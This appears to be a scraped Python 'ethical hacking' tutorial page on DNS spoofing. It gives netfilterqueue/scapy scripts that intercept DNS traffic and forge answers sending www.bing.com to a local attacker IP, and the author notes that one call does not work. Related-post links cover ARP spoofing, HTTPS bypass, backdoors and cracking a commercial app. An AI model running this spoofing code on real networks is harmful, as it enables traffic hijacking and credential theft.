Python Ethical Hacking - DNS Spoofing

What is DNS Spoofing
Sniff the DNSRR packet and show on the terminal.
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.dns import DNSRR,IP def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(DNSRR):
print(scapy_packet.show())
packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Analyze the following DNSRR records.
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 218
id = 0
flags = DF
frag = 0
ttl = 64
proto = udp
chksum = 0x25e8
src = 10.0.0.1
dst = 10.0.0.43
\options \
###[ UDP ]###
sport = domain
dport = 42647
len = 198
chksum = 0x9388
###[ DNS ]###
id = 40073
qr = 1
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 1
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 3
nscount = 1
arcount = 0
\qd \
|###[ DNS Question Record ]###
| qname = 'www.bing.com.'
| qtype = AAAA
| qclass = IN
\an \
|###[ DNS Resource Record ]###
| rrname = 'www.bing.com.'
| type = CNAME
| rclass = IN
| ttl = 2063
| rdlen = None
| rdata = 'a-0001.a-afdentry.net.trafficmanager.net.'
|###[ DNS Resource Record ]###
| rrname = 'a-0001.a-afdentry.net.trafficmanager.net.'
| type = CNAME
| rclass = IN
| ttl = 414
| rdlen = None
| rdata = 'cn.cn-0001.cn-msedge.net.'
|###[ DNS Resource Record ]###
| rrname = 'cn.cn-0001.cn-msedge.net.'
| type = CNAME
| rclass = IN
| ttl = 38
| rdlen = None
| rdata = 'cn-0001.cn-msedge.net.'
\ns \
|###[ DNS SOA Resource Record ]###
| rrname = 'cn-msedge.net.'
| type = SOA
| rclass = IN
| ttl = 38
| rdlen = None
| mname = 'ns1.cn-msedge.net.'
| rname = 'msnhst.microsoft.com.'
| serial = 2017032701
| refresh = 1800
| retry = 900
| expire = 2419200
| minimum = 240
ar = None
Redirecting DNS Responses
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.dns import * def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(DNSQR):
qname = scapy_packet[DNSQR].qname
if "www.bing.com" in qname.decode(errors='ignore'):
print("[+] Spoofing target")
answer = DNSRR(rrname=qname, rdata="10.0.0.43")
scapy_packet[DNS].an = answer
scapy_packet[DNS].ancount = 1 del scapy_packet[IP].len
del scapy_packet[IP].chksum
del scapy_packet[UDP].chksum
del scapy_packet[UDP].len packet.set_payload(str(scapy_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')

The set_payload() method does not work....
https://github.com/kti/python-netfilterqueue/issues/30
Python Ethical Hacking - DNS Spoofing的更多相关文章
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- mac App 破解之路六 studio 3t
不想无限使用,直接破解到正版: 输入邮箱 名字之后 还有licence信息之后,处理函数是: this.text.getText() 很明显是你输入的licence. 然后交给父类okPress处 ...
- Nginx 如何自定义变量?
之前的两篇文章 Nginx 变量介绍以及利用 Nginx 变量做防盗链 讲的是 Nginx 有哪些变量以及一个常见的应用.那么如此灵活的 Nginx 怎么能不支持自定义变量呢,今天的文章就来说一下自定 ...
- weblogic高级进阶之查看日志
域的日志位于 D:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\logs 名字是base_domai ...
- python 类(object)的内置函数
python 类(object)的内置函数 # python 类(object)的内置函数 ### 首先 #### 以__双下划线开头的内置函数 __ #### __往往会在某些时候被自动调用,例如之 ...
- MyBatis学习笔记(2)--缓存
一.什么是缓存 --存在于内存中的临时数据. 为什么使用缓存?--减少和数据库的交互次数,提高执行效率. 适用于缓存的数据: 1.经常查询并且不经常改变的数据. 2.数据的正确与否对最终结果影响较小的 ...
- could not resolve property(无法解析属性)
could not resolve property(无法解析属性) 顾名思义在写hql语句的时候,属性写错了! 请检查大小写,是实体类的,不是数据库表的! 一个一个检查,仔细看!
- FRP+WoL实现远程开机+远程桌面
FRP+WoL实现远程开机+远程桌面 故事背景 这是一个很复杂而且很久远的故事,如果要讲的话,这个故事可以追溯到1981年(「都是废话,没有干货,如果不感兴趣请从第二章开始」),简单来说: 1981年 ...
- proxool配置连接池
http://log-cd.iteye.com/blog/199482 1.Hiebernate配置文件中引用proxool配置文件: <hibernate-configuration> ...
- Python3笔记007 - 2.4 数据类型
第2章 python语言基础 python语法特点 保留字与标识符 变量 数据类型 运算符 输入和输出 2.4 数据类型 数据类型分为:空类型.布尔类型.数字类型.字节类型.字符串类型.元组类型.列表 ...
- 跟着阿里学JavaDay07——Java基础语法(五)
我们后面的笔记我,打算直接用程序,加注释进行记录.日后若本人有疑问,可进行网络查询加以整理回复 package com.cionda.JavaDemo.dept; public class JavaD ...
